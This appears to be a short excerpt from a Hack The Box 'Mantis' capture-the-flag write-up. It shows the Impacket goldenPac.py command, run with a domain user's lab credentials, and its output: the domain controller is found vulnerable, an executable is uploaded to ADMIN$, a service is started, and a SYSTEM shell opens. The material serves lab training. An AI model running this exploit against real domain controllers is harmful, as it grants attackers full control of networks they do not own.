 $ goldenPac.py 'htb.local/james:J@m3s_P@ssW0rd!@mantis'
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller mantis.htb.local
[*] mantis.htb.local found vulnerable!
[*] Requesting shares on mantis.....
[*] Found writable share ADMIN$
[*] Uploading file IGiaSrqf.exe
[*] Opening SVCManager on mantis.....
[*] Creating service jAFc on mantis.....
[*] Starting service jAFc.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>